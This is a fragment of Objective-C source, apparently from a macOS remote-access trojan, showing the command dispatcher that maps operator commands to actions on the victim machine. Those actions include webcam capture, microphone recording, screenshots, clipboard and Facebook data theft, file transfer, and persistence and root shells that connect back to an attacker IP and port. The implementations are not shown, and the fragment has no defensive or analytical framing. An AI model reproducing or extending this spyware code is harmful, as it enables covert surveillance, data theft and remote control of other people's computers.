 if ([cmd isEqualToString:@"applescript"]) {
[esCommand runAppleScript:args];
} else if ([cmd isEqualToString:@"picture"]) {
[esCommand takePicture];
} else if ([cmd isEqualToString:@"download"]) {
[esCommand sendFile:args];
} else if ([cmd isEqualToString:@"getpaste"]) {
[esCommand getPasteBoard];
} else if ([cmd isEqualToString:@"idletime"]) {
[esCommand idleTime];
} else if ([cmd isEqualToString:@"persistence"]) {
NSString *ip = [arguments objectForKey:@"ip"];
int port = [[arguments valueForKey:@"port"] intValue];
[esCommand persistence:args:ip:port];
} else if ([cmd isEqualToString:@"timestamp"]) {
printf("%s\n","manipulate timestamp on a file");
} else if ([cmd isEqualToString:@"cd"]) {
[esCommand changeDirectory:args];
} else if ([cmd isEqualToString:@"brightness"]) {
[esCommand setBrightness:args];
} else if ([cmd isEqualToString:@"getfacebook"]) {
[esCommand getFacebook];
} else if ([cmd isEqualToString:@"mic"]) {
[esCommand mic:args];
} else if ([cmd isEqualToString:@"pid"]) {
[esCommand getProcessId];
} else if ([cmd isEqualToString:@"upload"]) {
[esCommand receiveFile:args];
} else if ([cmd isEqualToString:@"killtask"]) {
[esCommand killTask];
} else if ([cmd isEqualToString:@"screenshot"]) {
[esCommand screenshot];
} else if ([cmd isEqualToString:@"tab_complete"]) {
[esCommand tabComplete:args];
} else if ([cmd isEqualToString:@"ls"]) {
[esCommand listDirectory:args];
} else if ([cmd isEqualToString:@"eggsu"]) {
NSString *ip = [arguments objectForKey:@"ip"];
int port = [[arguments valueForKey:@"port"] intValue];
[esCommand su:args:ip:port];
} else if ([cmd isEqualToString:@"exit"]) {
printf("%s\n","exit program");